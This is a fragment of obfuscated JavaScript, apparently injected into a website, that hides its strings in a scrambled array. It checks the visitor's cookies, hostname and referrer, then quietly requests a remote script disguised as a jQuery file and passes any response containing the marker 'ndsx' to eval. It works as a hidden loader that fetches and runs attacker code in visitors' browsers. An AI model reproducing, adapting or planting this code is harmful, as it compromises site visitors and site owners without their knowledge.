d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};